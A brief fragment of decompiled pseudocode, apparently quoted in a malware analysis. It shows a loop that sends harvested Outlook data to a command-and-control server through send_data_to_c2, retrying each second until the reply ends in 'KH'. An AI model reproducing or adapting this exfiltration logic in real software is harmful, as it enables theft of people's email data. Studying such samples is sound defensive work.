 (RegCloseKey)(hKey);
if ( *(outlook_data + 2) )
{
do
{
while ( 1 )
{
cbData = 0;
c2_response = send_data_to_c2(outlook_data, outlook_data_size, &cbData);
if ( c2_response )
break;
(Sleep)(1000i64);
}
}
while ( (lstrcmpA)(c2_response + cbData - 2i64, "KH") );
}
free(outlook_data);